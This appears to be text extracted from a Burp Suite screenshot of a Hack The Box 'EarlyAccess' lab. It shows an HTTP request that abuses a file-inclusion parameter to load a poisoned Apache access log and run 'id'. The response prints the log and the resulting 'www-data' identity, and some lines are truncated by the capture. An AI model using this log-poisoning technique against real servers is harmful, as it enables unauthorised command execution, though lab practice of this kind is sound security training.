 Send Cancel < ▾ > ▾ Target: http://dev.earlyaccess.htb ?
Request
Pretty Raw \n Actions
1 GET /actions/file.php?filepath=file:///var/log/apache2/access-game.log&1=id HTTP/1.1
2 Host: dev.earlyaccess.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=c2100107ab69003402c0b47e4e7a34ce
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1
2 MT
3
4
5 0 GMT
6 , must-revalidate
7
8
9
10 UTF-8
11
12
13
game.log
7:13 +0000] "GET / HTTP/1.1" 200 1473 "-" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0"
14 7:13 +0000] "GET /favicon.ico HTTP/1.1" 404 498 "http://game.earlyaccess.htb/" "Mozilla/5.0 (Windows NT 10.0; rv:78
15 7:23 +0000] "POST /actions/login.php HTTP/1.1" 302 363 "http://game.earlyaccess.htb/" "Mozilla/5.0 (Windows NT 10.0
16 7:23 +0000] "GET /game.php HTTP/1.1" 200 2515 "http://game.earlyaccess.htb/" "Mozilla/5.0 (Windows NT 10.0; rv:78.0
17 3:22 +0000] "GET /game.php HTTP/1.1" 200 2479 "-" "Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78
18 4:22 +0000] "GET /game.php HTTP/1.1" 200 2479 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
19
20
? Search... 0 matches
1,417 bytes | 42 millis
INSPECTOR